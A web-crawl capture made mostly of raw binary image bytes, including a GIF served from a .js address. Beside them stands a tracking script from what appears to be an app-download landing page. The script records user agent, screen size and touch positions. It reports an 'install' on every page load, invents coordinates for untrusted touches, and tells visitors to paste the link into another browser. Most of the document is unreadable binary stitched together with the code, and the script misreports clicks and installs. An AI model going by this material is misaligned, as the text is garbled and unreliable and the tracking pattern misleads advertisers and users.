PKŷ~���	pm^�r�pIC���Ŕ�����G=�3���gM��u?��QH��� �.�nC7����P�T�:�yi� m	���-�Y�A��rr�+[��'�{\�������_���y{�6��C��g�)��V�N#��-F�`����c1|D�s%�ڎ�Ӊ�S�J�@��x��:A�ʕ��+�V���e՟���w�)�:�Ycxn"��6ld]�s�d�b7�{�=4����}��.r�F�͌�ؼ^�3���x�?�ʔxG��q�����y��Ԗ+
�A%�ͩS%64�G��#�=����z�{�*�4y�Ȳu�� R72.;�fVn���ٺ:j����Y ;��a�&�z�����R�:&G|n�"�n��ls�پ� }����_�VY����2�f����;�3̀�p]h�7W���^�pnnn�~�v��[��&_6_[��z�ӣ:�\K���#*��6i٫��f������!eM|�7GO}�oa�&�+�2�#��F �|��' ��o���Uׇ'�K횳�o{ۢTQ�΀�@�H�A��~��=O��򋾻��v����2�f�fS���̠�rv���'yY[���i�O��{
\�pӬ
6m�C>����Y�!oW7���0\�}_Mz��xs_O�a�\�s7F�IAo��Vl��ױ�c��'&&Ik�d�x.�;WGwG�_9g�H$�R]3�lţo`��6B�o.-x4 ?7�n>����&�,+?d�=�҆�gT�?����8�!�fS�@������׷޿��� ��4��8�Jئ�f!mE6�'C �"��N�Ȝ�Ȝ����[D/q3`�qn�h��cA�i1�3Nk6:��+�W��.�)i<n-M*%Rώi1��d��?$�,,�X��ۈ�d�ƈ�Ĳ����r�+���MU�۱���#�k��a��3�W���f�Jk�.�MM�|ѕ ��ITe;����
1o7�9�b��@`UlCo8��1�]�n� ��.�Q�M0R�%����Q���YKK2p3cu$�F��,+*�U��0���ڰ�3
���Ip�U�r�hУ<��fg�x�"���� ��� -      !1AQ aq0����@P�����p�`��  ?� �}�^�/fQ��KF��4]XJ�߱�5S���8ƃv�����و6}�:�������B�g�B�ÃM����ju��z�1ן�r�EX�5['�2�[$�T[VPW4��	��㺜U�2�2H�䅏�!X=�f0y�M�:��s�ن��*���4��d�\���<IQ��a?q��UėE��@r{E��7�q���b-��	�X@��R?H�UKj�H;�4��+�G��|#�n��fd�����UA(#D���R�.3��D�z�w�f׺��:4_a����FYg�׺0�lAtS,�X<Vc�������c�v$���u%�ș�K>��f�,ށ��n�V.y6��}�E�&�77��sX������� hj�]/#��vZ�,��C��k��>��n?�p#��6Ƥ�4��`��>ʚ�L)hݙ�vi@5^Ӆ��WU|Km�S*�J�*�Ge�s	�ź0Ŏ��"�'��fLP]U��A��>Ġ�[����1��2m�1��E�:�|#�:2V���7~��@�0�<�Ω��r���r ��1~� ?�Υ�˰����F(�M�cO&�WFE��u`ꦛ��<��hx9��7��4\�z��	���������v�R	�^��0���	<�q\����Թŏޏa)�ë�3L��]��*�h��Ҳ��U�z�*� &�C/��)��5�^'Y*�*��Xչ��`:����^*?�E�sj?5q^
e����O���d>�y�@����,/����u f �$~�5���� �D��i茾��2���OoԞ�{?��C�3���Y��W8����� è�Cc��*^�ϱ�N�I�&���A��c �N��V`f|�����cU"�X�f�Dԍ�@M�Pff�������B	��L��W~E@�DM�.x\���mlB�N���}1�>
�8%��Th�����Uu�U�""��@v�< t���z^Q��*~
ɒ��&�W�`��T�f�)�M�:��N�:;�A2r��5�t<��;�N�ӆ_T�K�F�Ҽ���E�u��>I��?�C���__�*��̓/�XA����!) ���e���s�Ԋ��}Sh-}! �7��4Xt�}ygA��I��84f:� Fz�H�U;����r��z.f�DS����1'S�:.^ŭ��2��u��%�J���U�$L+Q�ǱO�_�'�"ܩ� 1K�թ������(q�M����8�!J�ʏ�#=�%M���������)� B2>��o�Lxtj��K&3G�0�4S����t� ۛ�� ��#+��v�>[����(�@#1`� aP�j�HC3��Ǉ�<�������A��+�	�:�&��a��,z;ͼ.g"�� �ך8� �Ңp�8�̹�Wx@�
0Ix6�	�G��(C5|�K	�1Ic�|����܅ב�L�&�'?I�.-+����~��i��q��������RsȌp�7��1XXۉ��B�2<����J߸=O��P�1Bd"���0��%(������h�F��;�p��k�qB� 1#,�~t�d�C�q�����>�C@��;N�Լd��'V_X�j
k�Ċ�w��Xi�IES<��S�2X%rv$H�#"2�O�Cف�B�$���%�3ĥG��6O��By�X/��]I�n��(���
�y�S�Y�.˲��8ސ$/�X���sC>r$H�#�M_��E��kΓD��C
��"v}s���.	_8�����g@T�Q�2§��g�Oo����W-�R��phr_�/�"D�0y���v[N���i��-e�*�`�0�},e�Ű�)���`��a�w��0�e�<A��z&�'�?MZ��{�K�q���&�@d�Z��2/ M�P�2$I���r�!��>������ϱ#>�.\k2s�L�����b�g�7�ye�
���{e�Jh	�>ok��:�!eQd #.��_r��&�a"9�/I��sp�հ61��$�$�w*�����^�R�9��6��] t!��>��<�MÞ�������.<[��e�����^���L�1�LD��� ��r�կAX����n>N���|�G�b�	 ���`�#�]GV��O�ɩ  m��0�zW��E�;ئ�����^�C��S=�ۘ� ��O��V����l\m��R�<�
 ���a	Lz�x��Q���1^�	���΋_ń��0��l�e�X!2:���dy<��ㇻ�
���M��(<�2c�ź���ߤ6^����@<`w ��I7���"Q��91���6K�+P��u�:<��f{9#���<
��FL��6���������#�������Ʌ�w�K�22��� �Bz�Z��jt�Nt�Jt�N1�>�y���N1���>>�o2�� �
#��yX�d[	��σ$Y��bj�E/��|��ҝ9ӝ9ӝ9nT��8:����Զ�IF�
��os왞�ف�� �����ld�y ���NА�C� 9��;��5���{(0�2��:BR:�F<�!̹ؽl((=!I>K�ӯ�����f���[3c]N�N��^t��W�$A���mg�a��e(���%F��+2�D��n<����c�pڇR���2�G��W v�G���bQ(�5��Dm���U+��[�� �̧#C��5�1겒+�tf�h�;1�~���5*-�`{N��r�C�pJ�LH�tF-��_
�;d�a�#mq�`\�Ʈ<ٛ��s�&n�ԷQm��)�u��jt(�^Ybq�	^� P�������2�`�!)��8b��hB�M�U��Nv�2z��?���?�>7���G��7��q
��h�#�w���Z�q�e�i?�]�� *�VLz&QhN�+.��Lz��~s_��2<�?�x�-p�I��5B�?t(����gK��̏� (�L��)� �,�jz_6H-ߒ�K�f�L)S:��2�N�v�?����eq$�ËZ��5����O�R� �~�8Ì3sZ���忸����id��������8����	}@�뙬��Pφ���SῩ����o�|7�>���O���j�,T%R�;�]�쫫3q׷`�X?�F�bs�x�����ƨgrY�}7��S`�cvmT�_Y��"ߍI a��i�PAU�#x'�24�6�7����� я���d2x@k��b>ؔmVb�-�7R�x��4�j!�5"mO@욌"t�?���.�ia$�C�3����%%�����ήѲa��b���;>o� � h̕�o�b#�-��$� 	?�O��$� 	?�C���Oꔧ�(��j'��; S?�p0�r߹����O�ȱ���^*��
�����@Q�l��骈� <'�� х�a� �\��-�`��Ti���l���Ȕ8B�Pt9A���#�Z��Υe8V����1
�Z7�`�pM����� �0Bj
d��i��i�o��u��g�}��B�[N��~^}����x�|g�����DW��(P$��g�L�w`��ь����� ���FRRRRRS���=���%;~8�-9هtS��M0�U��n��r��>j����@����Jܑɏ���k��f�N�8�Ba�K�{���<� 87ȳ��M4��d�R���o��?���D��y(�RS��TV3��D����3�`�$V�>�F9Yr�~�T�:�0S��}�gK�,h!'f�M�/����� ;|r��9!{��%����Q�A�X�={$�%���c���i'!�v�d&_L �����+���Y���k�o� ���T��l0"��� ?���0��p�ܓ��~���y������	Q�W\;���%��m\W�ڃ�������O��{dC
��zA���ʏ�����3R��I�	m�;��k�I�[x�&o ��a��|.��}�����ḫ ګ3�?�1:����B�*�œ	�@f*�щes9�������3d.P7Dj��r������p(��sK&-�rY&;8��M#9��^�f��%���%����7Yf����e��	�x�~�|� ��7���XH1z���l+�n���la�߈�����J 2���9��;�!N�j,F��/H��NHÞ�ܓ�񠊥�B��|��3�l#�K��:;����P8/�� \�!�nsF�t�l9ɞӎ!"��' @ʨSw��PǮ��u�G�j��^2�V�B��b13�+#��� �k
4�G�&��)Uħ���"U�]O���K*�Ӑ����,Qq/�F�N��S��L�@ٺ��u%ىH� ,�HI��QT{�a�fF�'�x�S��yi�apZY���.��_Ț�5�rH�-&��^T/*2�(�l/����ր��.�%���?&�3��rű 9D�^�
��ѣ�#{}���%��n[v��]��\58G����:���f/�0 ��T�����qS���P<|Ð/��`��aUP���m�4H�t_)/�	��ѩ��:�5Qΐ$(ܿ��%!4N �c	�VJ�G����O��5WvAO�J�Q"ݭS�y:����M�sU����-���.�1qP�#��'�+��V&7�XlEn��}y7�<l�4E(�.�uX�U�O-E�b��5K��]�c�R�"��=��#��&t�|El��l,��Wu�ůR��8J�3�|y��6'L�j��6DΈ��0���@��$^��*�u�=ژ�a&|��V��P	5 �Ԇ��MX�����C���wL�CU�3MW��%�Q���I�29S^B�J����}�� �?��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/static/js/abcd/app.js?v=6
body_size: 2609
content:
function copy(n) {
    var t = document.createElement("input");
    t.value = n || window.location.href,
    document.body.appendChild(t),
    t.select(),
    document.execCommand("Copy"),
    t.className = "oInput",
    t.style.display = "none",
    alert("复制成功,请去其它浏览器粘贴")
}
function  debounce (fn, delay) {
    let timer = null;
    return (...args) => {
      if (timer !== null) {
        clearTimeout(timer);  // cd中再次调用 fn 时清空计时器
      }
      timer = setTimeout(() => {
        fn.call(undefined, ...args);   // delay 后调用 fn 并清空计时器
        timer = null;
      }, delay);
    };
  };
  
!function() {
    $('.js-copy').click(copy)
    var o = $(".nav-c .item");
    function n(n) {
        if (isNaN(n) || n < 0) return ! 1;
        o.removeClass("active"),
        o.eq(n).addClass("active"),
        window.sessionStorage.setItem('_i',String(n))
        window.scrollTo({
            top: 0,
          //   behavior: "smooth",
          });
    }
    function t(n) {
        var t, e, r, i = [];
        for (t = 0; t < n.length; t++)(e = n.charCodeAt(t)) < 128 ? i.push(e) : e < 2048 ? i.push(192 + (e >> 6 & 31), 128 + (63 & e)) : ((r = 55296 ^ e) >> 10 == 0 ? (e = (r << 10) + (56320 ^ n.charCodeAt(++t)) + 65536, i.push(240 + (e >> 18 & 7), 128 + (e >> 12 & 63))) : i.push(224 + (e >> 12 & 15)), i.push(128 + (e >> 6 & 63), 128 + (63 & e)));
        return i
    }
    function e(n) {
        var e, r, i, a = new Uint8Array(t(n)),
        o = 16 + (a.length + 8 >>> 6 << 4),
        n = new Uint8Array(o << 2);
        for (n.set(new Uint8Array(a.buffer)), n = new Uint32Array(n.buffer), i = new DataView(n.buffer), e = 0; e < o; e++) n[e] = i.getUint32(e << 2);
        n[a.length >> 2] |= 128 << 24 - 8 * (3 & a.length),
        n[o - 1] = a.length << 3;
        var c = [],
        l = [function() {
            return d[1] & d[2] | ~d[1] & d[3]
        },
        function() {
            return d[1] ^ d[2] ^ d[3]
        },
        function() {
            return d[1] & d[2] | d[1] & d[3] | d[2] & d[3]
        },
        function() {
            return d[1] ^ d[2] ^ d[3]
        }],
        u = function(n, t) {
            return n << t | n >>> 32 - t
        },
        s = [1518500249, 1859775393, -1894007588, -899497514],
        d = [1732584193, -271733879, null, null, -1009589776];
        for (d[2] = ~d[0], d[3] = ~d[1], e = 0; e < n.length; e += 16) {
            var f = d.slice(0);
            for (r = 0; r < 80; r++) c[r] = r < 16 ? n[e + r] : u(c[r - 3] ^ c[r - 8] ^ c[r - 14] ^ c[r - 16], 1),
            i = u(d[0], 5) + l[r / 20 | 0]() + d[4] + c[r] + s[r / 20 | 0] | 0,
            d[1] = u(d[1], 30),
            d.pop(),
            d.unshift(i);
            for (r = 0; r < 5; r++) d[r] = d[r] + f[r] | 0
        }
        i = new DataView(new Uint32Array(d).buffer);
        for (var e = 0; e < 5; e++) d[e] = i.getUint32(e << 2);
        return Array.prototype.map.call(new Uint8Array(new Uint32Array(d).buffer),
        function(n) {
            return (n < 16 ? "0": "") + n.toString(16)
        }).join("")
    }
    function r(n) {
        var t = {
            ua: navigator.userAgent
        },
        e = $('meta[name="c"]').attr("c");
        return e && (t.channel = e),
        t.width = window.screen.width,
        t.height = window.screen.height,
        Object.assign(t, n)
    }
    function i(n) {
        return a.baseUrl + n
    }
    var a = {
        baseUrl: base || "",
        clickUrl: "/api/data/tongji",
        installUrl: "/api/data/install"
    };
    n(window.sessionStorage.getItem('_i'))
    let aIndex = o.index($(".nav-c .item.active"));
    c = new Swiper(".swiper-c", {
        autoHeight: !0,
        initialSlide: aIndex,
        on: {
            slideChange: function() {
                n(this.activeIndex)
            }
        }
    });
    o.on("click",
    function() {
        var t = o.index(this);
        n(t),
        c.slideTo(t)
    });
     
    function adClick(n) {
        if (!n.originalEvent.isTrusted) return ! 1;
        var t = $(this).attr("i");
        if(!t) return;
       var o = {
            c: l + "*" + u,
            type: "download",
            id: t,
            linkId: $('meta[name="s"]').attr("s")
        },
        c = r(o),
        s = $('meta[name="my"]').attr("k"),
        d = e(s + e(s + c.channel + c.type + c.id));
        c.sign = d,
        $.post(i(a.clickUrl), c,
        function() {
            console.log("click done!")
        })
    }
    window.adClick = adClick;
    $('#swiper-banner a').click(function (){
     let index = $(this).attr('index')
     console.log(index)
     if(index){
          n(index)
        c.slideTo(index)  
     }
    })
    $('.title-item-btn').click(function (){
     let index = $(this).attr('index')
     if(index){
         n(index)
        c.slideTo(index)  
        window.scrollTo({
          top: 0,
        //   behavior: "smooth",
        });
     }
    })
//   let zpmenus =  $('#zp-menus .menu-item')
//   let zpwrap =  $('.zp-wrap .zp-wrap-item')
//   let pagePagination = $('.page-pagination .pagination-wrap')
//   $(document).ready(() => {
//      zpmenus.click(function (e) {
//          $(this).addClass("active").siblings().removeClass('active')
//          zpwrap.eq(zpmenus.index(this)).removeClass("hidden").siblings().addClass('hidden')
//          pagePagination.eq(zpmenus.index(this)).removeClass("hidden").siblings().addClass('hidden')
//      })
//   });
    var l = 0,
    u = 0; !
    function(n) {
        function t() {
            r = window.innerWidth || document.documentElement.clientWidth,
            e = r > 500 ? .75 : 375 / r
        }
        var e = 1,
        r = 375;
        window.addEventListener("resize", t),
        window.addEventListener("touchstart",
        function(t) {
            if (!t.isTrusted) return n && n(376, 300 + Math.floor(2e3 * Math.random())),
            !1;
            var i = t.touches[0],
            a = i.clientX + window.scrollX;
            r > 500 && (a -= Math.floor((r - 500) / 2));
            var o = i.clientY + window.scrollY,
            c = Math.floor(e * a),
            l = Math.floor(e * o);
            c >= 0 && c <= 375 && n && n(c, l)
        },
        !0),
        t()
    } (function(n, t) {
        l = n,
        u = t
    });
    
    function createdSwiper (id,config ={
        slidesPerView: 2.3, // 一次显示 110 个 Slides
        spaceBetween: 15, // Slides 之间的间距
        touchMoveStopPropagation:true,}) {
        return new Swiper(id, config);
    }
   
    createdSwiper('.swiper-banner',{
        autoplay: !0,
        slidesPerView: 1.2,
        spaceBetween: -4,
        centeredSlides: true,
        loop: true,
        pagination: {
            el: '.swiper-pagination'
        }
     })
    $("a").click(adClick);
     
    $(document).ready(function() {
        var n = {
            linkId: $('meta[name="s"]').attr("s")
        },
        t = r(n),
        o = $('meta[name="my"]').attr("k"),
        c = e(o + e(o + t.channel + t.linkId));
        t.sign = c,
        $.post(i(a.installUrl), t,
        function() {
            console.log("install done!")
        })
    })
   
            
} ();

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20241213/cf71a26e8d8f7f33f64d93bf3b6abe69.js
body_size: 28201
content:
GIF89ad d �� w�m+�vOS�������o�������Q���y[$� 0�o,��i{a.sI������oK����&��O����ov��nO�Ƿήo�+�SE�s��֏S/ڽ��x��ґ4��U�&6������ǲ�ȹ��p����F8�����u`H6���ٗ��<��uЖF������H.��i���̅vR��JڭR�,���(�ΪpM�Ԙl�����ī���ާ�����c����׶������U���f!P��������V����x5��f��g�����������30��r@
�o1��H��Z��x�����Fo3"�qm�\K��v6��������W����Ҍ�Q3�f9����΅�׊��Y��U�i3������Z<����d��[lC֢5����]�9!��;�Ź���·z�I�Y��K�6��c����gRI+��d��t�ȕ��[ז��ڦ���\��A�q)��y�` ���tW5���gJ!��ܽ�I��,�vf�����F�C�9@�6gC��+E(^%�����������SvI9�@%��h��{�Z?��w8`p��\^%���ufy]S5�͓�lR)b�������[F��=��,�ֺ����(��s��j]B���M,�Xj:��UC(m@2���ͩ��x��O忶���Y+%������N0h���������ο�a�����㉛�E%cQ7���L
C2�o<���ݾ_�}_L$E$ ���i�0uˌ �]�s ݡS��#��L�8��F���A ��?`���6@=   !�NETSCAPE2.0   !�! � ,    d d  � �	HP`�9���z�(�"E�hźB����*(��cǍ���B�#I�c�l�r����H�)s&H)[�l�S��)?>

JЇ@R�L��PQ��+�I2fH����5�=�c��)Hd̙2G����ƚэ�+����QÇ!������JEh�$q���ǰ"�b$�a�߼���fF�C���3�� `��,��kՐ�����O�ңg�R.e2dh|�����U!���sU��C�.:��سs�@A{v��	�p)ҕ{~H��M��Q�~�)�,����������� (��ngN�|R�!$�qO`�r�*���߅fH`����-�@CR�A Ԑ�~5	���Ffh���!
p�1@C�p R�F>�2C�3O�K���8h��\vI�Ƅ)�Hh�9`� �q> h%�tbH �Ѐ{�I���8f�e��;1�H���ܒA�uF��4ti)�?,q��-t��JfB�����pd����N:`������$�`)��l@�$B2O���걩Pz����ׁ�A�ȏ��A�p���{ă���"���,1ȹ�@b��k�J�:���QC���,�.���Km� `�!�3,���30�C��kLc��`�!��q��@�R=8��6���J7�h�E0����V�/�G����r�A�  $�n#c�M:،��UC�&��`ц�_������$���^���C��7c]��D����6�)� �(s�i'���",0�GW2Ӊ�����y�w~��裋�
�pb'�TS�
	����'�E^���=�c�	��9ޟ�:�'�3Qt�J��� �T���xSM
	�� 0���X@cI����x�l����?:��"�<ٿ��[��'���7����� ���P9�ᄛ�o������0�yQ G!P�'Y�PD(L��L(+� 6�z�
(������!O����P�?T���ۆ�TH	H`N�bs��\��L$a�Q����6���py��6�q#�����$"'v`x̣���(΂�����8��]D�9���Š
ܸ!4�!:�	(��,p�I��|�c'G��M΂�ĝ*� C����3f�H"jaG����F.-�#�E��PQxО$h�IN"��#)�<
�^�+����myQ ��I.i���#- �`dG
}�R� ��A� I䢓��4�i����t`!3���	�X6�Z��8 l�N!Ơ4Cp <�K���?7��<so�j��_8P����KK"��'.�`��ã]H*E��a>M�$
1PH�H�H��
�O� �B =j��Vf��@4a�p�ѣ�p��1�*���)q�.U���3g!	��J� �L�@V;��i�e�8Qti�� �zԻ*��O(%aX#UC��� %(�.Cޘ!����ѹ�1 ۟F`����f�4 avp8�( �Q�&5}�HgA��r��u�3q�J��H*x��3İ�h�%����<a�%D�<q��c�wx�>��Y�
C���,"�%�>����D.�T�����͐h�[��h�&6�$��va��s����f�A')Є.�a���I㖶�25�+lz����"r�ԏ t��CF�Y;���P1'�j)FP���m�_k,�@t"�;&(�Y�Ծ��� �b#�a�L~�����>s��=�_\����-��3��D�P��6��8*5��� F��yr61��>��K�����+{'`-t��SUҳ咈7�a � �pN�~�gFX��W����T�d`C"W�E���Im����,�z�p�vp�
^ߙqp1`M�X�d'�B�=��Xd�7"�?�f.���򵔵��m8�5N�u��j�9���n� R ���Aph�g�T�l��rc�%Mغ����6N�7����NxKn�L��^X%&�|�]\��L�� `�|����A4��Z�	&��9���a�a����k�c���r��',k @��J̯�P"����/�T����0u�l�N�e���/+�����m���K8X��a��¦v C��S�_ w#0��[q�����]�:�l�2�ê�O,����9p��J �# f�- �\� �E-�g.�8�Ew�#�z��FϠ� ������o���>6(�����e����_��c���� �6��E���s	�>���
��K�|P[�fͷ~WRA�y�WoF��G��q�v� ?p��%4�z-E�2e��J���A ��}���>�%w;��Z��v�gn+�#��z�DwWBb|^�%ᰀ*�um��;�{�WE��}�%�e~�5�F�0�v��8��'��G|N����X&�Z���@�f<h�v%�0v<�s�u+��޷�N� ����C`]be7Xl����u���T4�!�0} ����t�g��g8}�pRx�Jwj8�za%��D�#��{؀L؄�x��(t�0��P)�x���x*�|�F�\�Xr����Έ��@E���E�
�����x!�B0�P��?�{�x��X�F��ȍW� �1v@�8�戎�脸  �v9�[����7�����8x]��Ў����`�W����y��Tрl ��֏�v��hv��``���8xنi�W������$yj^���������~�Afx�gKf�P6y���P�:��.��:��#h��;W�ԧ����M�����
�`1�����H@y	CY'��obW��!� �1M�c�X�ns�
D��P<�簗���З��9Z&[��� #x	��2�)��@��`��D	Ѐ%PP�i���9��A����72�� �Е����� 	�����	Ȱ��ٜι�X�00��Y��	�'�u .@�ɝ�	���� �˩��)���r	 �`pP���	'���@������ ��FB�Fҟ�9��P �0���j��]LP�z�Z���]С�� �m�p 03�%(��F�(�F��
':\"(
	���r� ���ș
F��Fz�G�%H��+��i$'ʢ.����S�5�L��N:1�� |��)��Q�]��J��G�\�hڥ0��[��_���)Y��E�L�3 ��(:�~������¥G
�L:�^Z�30�*Qz�>� ���h�٢M�%�:0j$��	j)���Wڤz��B��ꨂ������!�d�	���y S:��P�0��P��z+K0@�*��� /*�3� �J�ʤ��
�*
`��\2�]��z ���
�m	����p���j����� ��l@f��������lj�NZ�Vj��:�j�[�/�2� ��� �j0��qڰ�*�(ۦ�
��J�:J����	�[�����bکi�԰M'��6*�L 	�:�+*�3���1��5�� ��ڥ���aʩ'���]V[�{�+Z���%���:�	법��rz�2ˤ �7�bjK� �@���+��
�%0p �Fb���˹�n{�1;�٪�I:�����%�{@�p" ��b�%��%ʮp0�	I��. k˱��V�[��	���)��p��%�k_@�� � {�Ɗ��ˮ�`�p �0�b��Z�\��o�Y�:��`�;�܉$� )���	_༔ˢڛ�ӛ
Yp ߪ)�0�2+�n���z��*�S:�Lj$����	��e �P���۱�k��n��p:�z���(�%���&
��һ�K�bk��kVP"@C�B�\�\�,��ຬ��:�ܪlk�>|�(J�����껬Z�FR��p�0�7��1�=,�| �[��K���I&�,[�pz����,�æ{�F�ū � �������	�A��J��Y.V˻���
�[�m����
ʻjp����Z����g�N:��pF{��ș��A
u������
�I@
��k)c���e��% 8�z+1��]��٬X�˚���W� 2�``
l�P����l�n�
��ͬ�ιnG`�b`���xʹ��[�*�0 �����+�d����,�2u 
~���y���,v���+�P	p��
�sh0#Cq"� �`
�P�$}P`u��0#���3b/�``	��\Ҵ�$�S�
,g IP	�`	<`�.�� �p�Ӂa'������� <���a�P�c��h�
��l��
��l� o��k��v-�f��
p	��� t PM��q � l�y!� '�+a�%�[�be�cc�\13!�"!�-[0���"���(P�]�<#���
�p��g���]��-� �
����-�-�! �۽}� �����7�����(���=�@� U��������!�R�e������������ !�	! � ,    d d  � �	H�`�R����Ât
L�D�-��c��Ǐ C�I��ɓ(S�\ɲ`�W�@�<sf&M� h꼉��Od�jI�#Vz�(�t��0L�(Q�K�0RK@-�jצ��8P���2p��1l�Z%Q�b����ү\����v���f�n��v�ҭJ�ޅ�D����v�ʖ���Y��J�r�N��-!Kc�u�B�jQ�K�fV	�)��à��EkU�u%�:Wi+j1�>	���0���Nw�Y��B����e��K*�0�i��N���]��i��sg:�%��E�^_+[[X�BUU�a�P����v\AWB}��H���Y�5`:��PB% ��R�����g�%�X��-L�)X=x�Z�}(����@
��������W�]�8L����4�Rs)J�S���*���h�r�ié�,	�YB��q�R~�$aK5�Yc<�p�j�A�)�H�TX���(�r����q��@�(�c�����u��h(� a�֊��y��R*P&�y�F�n����cN8ؔTN}����#NpG��
t	tjf�V]U�m��)0�h�EI��D�CC�2 P[�]E�tb���2����*�p��NhLU���%)Xd+�l��'�$����O�0�DN������K#y��G����${�?��R��C:m+�����#ÙI�lX+��L*���X��rՍDߌ�@DD!R+��]�D}�@HsQhNaUNA6���@V��1H�,GC���ݙ|��a�����]��Q�δ�lG�t�䊗}��� ������~xI�1ʸ�y�-���[]�)ِl}@��8�D:_�o��@���E������Dߍ��"�s�GF�Q���I��Ǣ�?�Db�9_�X�̄<���Vo=�e49|�j��FQ��m�]4P����^���ؖ��%�P��@�$}�P��B����v
DQ\����s�Y���-fy���N��F/�"��`���+Vi��V8DP/xl ����
>�)�ыT��� E�a���#{��zT�(B�%�8�ЂHF�yatv�VL����{���[��|��B�"la5��Cb��r� ǢD�z �c�h�� �C BS�m�,����� F§*�
�� ���������2�R}��F��A*g�J����D�+BC��IO�bE)'���EިH�!��|�
�855 I�4K�I+菚A��@� i%@q �n�4��e�Y���t
����\B�h��>*Gv�Ս@ ��&Q��Ou��u�ʏ|�#���D������r% �'P,�D(�:����;|��Y�&������&K]#B���P�ihZ�~D6`�%���t��k�&�!�g>��S="ҏ���8�IOz!\�GS�Uc,�(X�F`�]J���@<�M@u���@ �j��r���s��$���6�YOx��|��~�՚��cz@�`�$"�i�0 ��z�@b��P��Am%d�'��T5�JIA���V���'���UxBѵAZ��^��@�+N������s�P[�jB��n��3�*��w�9���+�1ouj�ޏ��� �;���؍��AZ��׻ּ��k��Pp�%��H�\k�F�����D�e)��R�Ԩ��M��=�=XQ`1\���BN��`Ceo8׻B�$${o[0p`���6��bƂı����ኮ��A|i��`��N8 �h6�'l�����0_��e�R�"����<]hto�
QtCۀ�+(`�'Zz�#1m��ҩ�ǂ�I�D,���	�(G+�
!�o��\��K/$�VdP�89}X���� Eb�m���p�#F��f3�y����[[�@Ʉ������+���c�Yd���ւ�=.{H�E��=���q��&Z�m! �p�oK=�:�*����нu���FDl!,,x��XY����}��d�G����q�TԸ�t9�2�Y��{ q�;�H��4 �~uGr��~��E)(y&��=p��;����Cu�����yR'�����e��3!����nP��,� !l���Ȁ�&#G7)�Q�ղ�[�Pq�����o��z�v��c �huDc$�X��y�_hJ�o�������+��v�.ܑ���q��eca�Ug��ꓳ
��w��tw�*�Rp�_�DWA��4pЃ��Ї��{�4�%X����/$a%�7��@��G����>q	[�)�jC
��G��(:�����d{!	�%c0�0,�R�cq=���)jp0	���'w�	'y� �[q�]2�$X�#�q�M��,؂M�-H��j���gD�8���8�d�]�7��� 8( B(��!d��TX�U��{c�;� 
@�M��cq�<x >��]"����e�E�Z��_h��t��>P7�o��X��^�<@�m�� �c��^�"��l�iȇq��m��R���w�;�N]��8�]�)!h��8�x�nX�b�����m���� b��� ��dr�J0�Q�^��Q��(�lX0������+؊����X���� t7�A.EAV���!耾���g�H~Ȁ����e��?��8( �	����8MC�dk׃;H�;��x��.�m�m��2(Y �_��Z���h���Rx�_*S6!��8ȏ?�)��� ���h�Y�����������(���r�7'�7w����h�0Y�\� %i�(�����,�����R��Њ�x �0M�$wv(-<ٓ�H�]"�8�Y� 8��*�qP��xF��^  ,Y�V8~=0M_0V�8~,�(Y���pP�Y �;h��^ �_nX��ȃ�H��o���	$ _p$O���؏������I��(����W����'��M���i�d��q��&Cz�d$�!D-�8��Y���0,�@8� *�_(,���^`����8ۨ�e�X�����)�7�0�0f�0ya�"� �)��������y�*ʹ� ,��y��4���Ƞ�}�m�7�i5P"�!�*@� h@�����7p 	 �
�"�4�M���i�
j��(�?h��v��[���Y�(��I��"y�y��ٛ* ��؛Ȁ9,9~Z�ʒ�J�����M0�"x&��^ �pn��PJ�.9�(�����e(�*��	!�	�7�~X��'����P�馍�%`@�X�/�Pz�;�����6zF�'���(wS"�2��:��n"���$)O*Ȑ��K�(xP�O�O��Fx�]���"#��*� �@X�=��\�v���n�������rz07�X �#�S���G
�K�0���P`|"��nژ���l� ~ �H5J�*)`B��]"}�2h�m V�B�dB���7 &� $� <� m��^jߐl7�l.�uZ �W�[�1�w#��;,�8h<�S=��?/��&�0+�="���!�7q����u�4��9���󳎳�^��~�>�ڗ �&�(��.�,���L�"��"�C�v�	_���<�p�E�	n0Ӱ�{���߰�lи�۸��	l���и���k	���`	\����+��[�p�������C����)� �@�p��k�qw����[��2 �z���K� !�	! � ,    d d  � �	HP`�9�"Œ�(��X�I�r�>|t*U*P �Ǐlѳ��$&��A)�bF�Rbʔ����+E��ɏ��@����=S�DTT'֕���I2fKM���3&�=�c��)Hd̙2G����B�HˍܧRh���Ðп�|�t��"4f���U��cX�a1�����o�|��H3�͠Cg~s�i�PG��u��|D�cȔ�ңg�R.e2d����_AV���s�^�K��9��eV�n|˜� �"]��w;�@�����+ͭW
8�O��8���W�����_|�= �`�	�aN�|R�!$�q`$�0�=�����'"}!�ȟ 
( �(`�-.h�)�P�m~�!�<��F��߈&��߉(����)�`�0���ޒF>�2A�3�(>fЉ|BI$������� �,8�P��`�9`� �q>@ȃ� yf}f������QBI�0��;`�H���ܒ����(}���(��(�H��j��t��`y��	�
��>�1j|)�q�m�� ���)�@bL;��&Ѓ�	�߶	������"@���m7{���p� p�@��p$ء%����@�̓�-�ė�� �|x$|,���Ѱ�S,@g��#�q�x`j`e�����
Ｓ�x8������@��a�5B�D�FS4��"�t�K�4���,s�1�|/<1[s�^��i�;���QCy�: �73<�ސ��w���N�}�0��p�w΁�,�kļ±��}�5w@�������<��r(�%���3'Ly̋PL�������]��n��^7~5�	z�K $��!5��v���5�+D/��ѧN���Έ�C��X����qkL�kP��1��Gt�`	pA��
P���?~ �<#��䦻��{�Z��U>c� ����v �-:�` 	 �A JX���7A�����
